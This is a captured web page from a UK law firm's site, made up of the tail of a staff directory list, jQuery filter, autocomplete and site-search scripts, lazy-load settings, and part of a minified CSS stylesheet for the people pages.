Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.7eab36044e5600a09127668993af752f.css?ver=1.0.0
body_size: 3745
content:
.people-contact-details{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.people-contact-details__text{padding:0 17px 13px}.people-contact-details__text a{color:#000;font-size:.875rem;font-weight:400;line-height:1.3;text-decoration:none;word-break:break-word}.people-contact-details__text a:hover{text-decoration:underline}.people-contact-details__author{background-color:#1b9dd4;padding:10px 17px}.people-contact-details__author a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;gap:6px;line-height:1.3;text-decoration:none}.people-contact-details__author a .svg-icon{position:relative;top:-1px}.people-contact-details__author a:hover{color:#fff;text-decoration:underline}.people-contact-details__social-link{align-items:center;display:flex;gap:7px;margin-top:4px}.people-contact-details__social-link .social-icon-wrapper{background-color:#1b9dd4;border-radius:50%;display:flex;height:20px;padding:4px;position:relative;width:20px}.people-contact-details__social-link .social-icon-wrapper svg{fill:#fff;height:100%;width:100%}.people-contact-details__social-link span:last-child{text-decoration:underline}.simple-accordion,.simple-accordion__item{position:relative}.simple-accordion__item.expanded .simple-accordion__content{display:block}.simple-accordion__item.expanded .icon-plus-minus:after{opacity:0;transform:rotate(0deg)}.simple-accordion__trigger{cursor:pointer;padding-right:50px;position:relative;-webkit-user-select:none;user-select:none}.simple-accordion__trigger .icon-plus-minus{display:block;height:2px;position:absolute;right:0;top:0;width:10px}.simple-accordion__trigger .icon-plus-minus,.simple-accordion__trigger .icon-plus-minus *{cursor:pointer}.simple-accordion__trigger .icon-plus-minus:after,.simple-accordion__trigger .icon-plus-minus:before{background-color:#000;content:"";height:2px;left:0;opacity:1;position:absolute;transition:opacity .3s,transform .3s;width:100%}.simple-accordion__trigger .icon-plus-minus:after{transform:rotate(-90deg)}.simple-accordion__content{display:none;padding-bottom:20px;padding-top:20px}.testimonial-carousel{padding:115px 0 75px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel{padding:100px 0 50px}}.testimonial-carousel__wrapper{padding:0 170px 0 100px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel__wrapper{padding:0}}.testimonial-carousel__quote-mark{left:-20px;position:absolute;top:-75px}@media only screen and (max-width:599px){.testimonial-carousel__quote-mark{left:0;width:50px}.testimonial-carousel__quote-mark svg{width:100%}}.testimonial-carousel__controls{bottom:0;display:flex;gap:12px;position:absolute;right:0;z-index:2}.testimonial-carousel__controls .btn--boxed-arrow-left,.testimonial-carousel__controls .btn--boxed-arrow-right{flex-shrink:0;padding-left:0;padding-right:0;width:44px}.testimonial-carousel__controls .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel__controls .btn--boxed-arrow-right .box-icon:after{border-color:#fff}.testimonial-carousel .testimonial-slide__content{color:#fff}.testimonial-carousel .testimonial-slide__name{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__name{font-size:1rem}}.testimonial-carousel .testimonial-slide__job{font-size:1.125rem;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__job{font-size:1rem}}.testimonial-carousel .testimonial-slide__quote{padding-bottom:30px}.testimonial-carousel .testimonial-slide__quote p{color:#fff;font-family:Readex Pro,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:-.02em;line-height:2rem}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__quote p{font-size:1.25rem}}.testimonial-carousel .testimonial-slide__quote p:last-child{margin-bottom:0}.testimonial-carousel.block-theme-override--blue,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4}.testimonial-carousel.block-theme-override--blue .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue .testimonial-carousel__quote-mark path{fill:#cee8ef}.theme-colour--blue .testimonial-carousel{background-color:#1b9dd4}.theme-colour--blue .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#cee8ef}.testimonial-carousel.block-theme-override--green,.testimonial-carousel.block-theme-override--green.block-theme-override--green{background-color:#49a53a}.testimonial-carousel.block-theme-override--green .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--green.block-theme-override--green .testimonial-carousel__quote-mark path{fill:#c8e4c3}.theme-colour--green .testimonial-carousel{background-color:#49a53a}.theme-colour--green .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#c8e4c3}.testimonial-carousel.block-theme-override--pink,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8}.testimonial-carousel.block-theme-override--pink .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-carousel__quote-mark path{fill:#ffc8e0}.testimonial-carousel.block-theme-override--pink .testimonial-slide__content p,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--pink .testimonial-carousel{background-color:#ea99b8}.theme-colour--pink .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#ffc8e0}.theme-colour--pink .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.testimonial-carousel.block-theme-override--yellow,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709}.testimonial-carousel.block-theme-override--yellow .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-carousel__quote-mark path{fill:#fde9b5}.testimonial-carousel.block-theme-override--yellow .testimonial-slide__content p,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--yellow .testimonial-carousel{background-color:#fab709}.theme-colour--yellow .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#fde9b5}.theme-colour--yellow .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.accreditation-cta{padding:15px 0}.accreditation-cta__wrapper{display:flex;flex-direction:column;gap:15px;padding:15px}.accreditation-cta__logos{background-color:#fff;overflow:hidden;width:100%}.accreditation-cta .swiper{height:135px;width:100%}.accreditation-cta .swiper-slide{align-items:center;display:flex;height:100%!important;justify-content:center;overflow:hidden;padding:15px 0;width:100%!important}.accreditation-cta__img{align-items:center;display:flex;height:100%;justify-content:center;padding:0 12px;width:100%}.accreditation-cta__img img{display:block;height:auto;margin:auto;max-height:70px;max-width:min(95%,150px);-o-object-fit:contain;object-fit:contain;width:auto}.accreditation-cta.block-theme-override--blue .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--blue.block-theme-override--blue .accreditation-cta__wrapper,.theme-colour--blue .accreditation-cta .accreditation-cta__wrapper{background-color:#f6fbfd}.accreditation-cta.block-theme-override--green .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--green.block-theme-override--green .accreditation-cta__wrapper,.theme-colour--green .accreditation-cta .accreditation-cta__wrapper{background-color:#ecf6eb}.accreditation-cta.block-theme-override--pink .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--pink.block-theme-override--pink .accreditation-cta__wrapper,.theme-colour--pink .accreditation-cta .accreditation-cta__wrapper{background-color:#fffafc}.accreditation-cta.block-theme-override--yellow .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--yellow.block-theme-override--yellow .accreditation-cta__wrapper,.theme-colour--yellow .accreditation-cta .accreditation-cta__wrapper{background-color:#fef6e1}.related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header 